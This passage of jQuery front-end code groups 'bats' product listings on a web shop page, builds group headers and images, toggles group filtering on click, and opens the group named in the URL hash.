			//	$('.bats-list').append('<div class="col-md-12"><div class="clearfix bats-group group-' + k1 + '" data-group-name="' + k1 + '"><div class="hover"></div><div class="group-header"><div class="row"><h2 class="group-title col-md-8"><span class="group-title-inline">' + v1.name + '</span></h2><div class="bats-in-group col-md-4"></div></div><div class="group-image"></div><h2 class="main_title"></h2><div class="clearfix"><div class="desc main_desc"></div></div></div><div class="all-bats product-list"></div></div></div>');

				$.each(v1.items, function(k2, v2) {
					var objWithBat =  $(v2).clone();
					objWithBat.removeAttr('style');
                    //If this is a first bat, let's assign decription and title to group
                    if (!k2){
                        $('.bats-list .group-' + k1 + ' .main_title').html( objWithBat.find('h2').html());
                    //  $('.bats-list .group-' + k1 + ' .main_desc').html( objWithBat.find('.desc').html());
                    }
					$('.bats-list .group-' + k1 + ' .all-bats').append( objWithBat.clone() );
					$('.bats-list .group-' + k1 + ' .bats-in-group').append( '<span>' + objWithBat.find('h2 a').clone().text() + '</span>' );

					if( objWithBat.data('front-image') == k1 ) {
						$('.bats-list .group-' + k1 + ' .group-image').data('front-image-set', 1);
						$('.bats-list .group-' + k1 + ' .group-image').html( objWithBat.find('.pict a img').clone() );
					}

					if( !$('.bats-list .group-' + k1 + ' .group-image').data('front-image-set') ){
						$('.bats-list .group-' + k1 + ' .group-image').html( objWithBat.find('.pict a img').clone() );
					}

				});
			} else {
				$('.check-list_tabs .btn input[name="' + k1 + '"]').parent().parent().hide();
			}

			if(v1.items.length == 1){
				$('.bats-list .group-' + k1 + ' .see-all-button .see-all').text('See more');
			}
		});

		$('.bats-group .hover, .bats-group .group-title span').on('click', function(){
			if( !$(this).hasClass('active') ) {
				var targetBlockName = $(this).closest('.bats-group').data('group-name');

			//	console.log('show');

				if( $(this).closest('.bats-group').hasClass('active') ){
					$(this).closest('.bats-group').removeClass('active');
					$('.bats-group').show();
					$('.check-list_tabs input').prop("checked", false);
					$('.bats-list .hover').show();
				} else {
					$('.bats-list .hover').hide();
					$('.check-list_tabs input[name=' + targetBlockName + ']').prop("checked", true);
					$('.bats-list .bats-group').removeClass('active');
					$('.bats-list .bats-group').hide();
					$(this).closest('.bats-group').show();
					$(this).closest('.bats-group').addClass('active');
				}
			}
		});


	}

	$('.check-list_tabs').addClass( 'has-' + $('.check-list_tabs li:not([style])').length + '-buttons');

    var hashid = window.location.hash;
    var hash = window.location.hash.substring(-1);

    if (hash != '') {
        $('a[href="'+hash+'"]').trigger('click');
    }

});
